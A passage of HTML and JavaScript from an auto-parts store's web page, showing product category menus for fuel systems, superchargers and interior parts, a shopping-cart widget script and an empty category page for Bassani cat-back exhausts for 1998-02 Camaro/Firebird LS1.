							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-169 wsm-cat-wrapper-parent-63304" id="wsm-cat-wrapper-id-63315">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-169"><a href="https://treperformance.com/c-169-exhaust.html" title="Go Back to Exhaust"><span class="wsm-cat-trail-value">Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-63201"><a href="https://treperformance.com/c-63201-bassani-exhaust.html" title="Go Back to Bassani Exhaust"><span class="wsm-cat-trail-value">Bassani Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-63202"><a href="https://treperformance.com/c-63202-bassani-exhaust-chevrolet-gmc.html" title="Go Back to Bassani Exhaust CHEVROLET/GMC"><span class="wsm-cat-trail-value">Bassani Exhaust CHEVROLET/GMC</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-63304"><a href="https://treperformance.com/c-63304-camaro-firebird-ls1-98-02.html" title="Go Back to Camaro/Firebird LS1 98-02"><span class="wsm-cat-trail-value">Camaro/Firebird LS1 98-02</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-63315">Camaro/Firebird LS1 98-02 Cat Back Systems</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Camaro/Firebird LS1 98-02 Cat Back Systems</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F58334" alt="Camaro/Firebird LS1 98-02 - Camaro/Firebird LS1 98-02 Cat Back Systems" /></div>
		
					<div class="wsm-cat-description">Bassani Exhaust is dedicated to building products that meet strict quality standards. They follow exacting guidelines during manufacturing in order to insure that you receive a quality, reliable product every time. We promise to do everything in our power to insure that your experience with Bassani Exhaust meets or exceeds your expectations.</div>
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
								<!-- END PRODUCTS -->

			
					<div class="wsm_interface_error">This category is empty.</div>
			
	<!-- BEGIN BRANDS -->
		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-40760125697bc3d0ddc2b" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-40760125697bc3d0ddc2b-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-40760125697bc3d0ddc2b-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-40760125697bc3d0ddc2b-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-40760125697bc3d0ddc2b-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-40760125697bc3d0ddc2b').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-63315-bassani-exhaust-bassani-exhaust-chevrolet-gmc-camaro-firebird-ls1-98-02-camaro-firebird-ls1-98-02-cat-back-systems.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_63315"><a href="https://treperformance.com/c-63315-bassani-exhaust-bassani-exhaust-chevrolet-gmc-camaro-firebird-ls1-98-02-camaro-firebird-ls1-98-02-cat-back-systems.html" title="Camaro/Firebird LS1 98-02 Cat Back Systems"><span>Camaro/Firebird LS1 98-02 Cat Back Systems</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
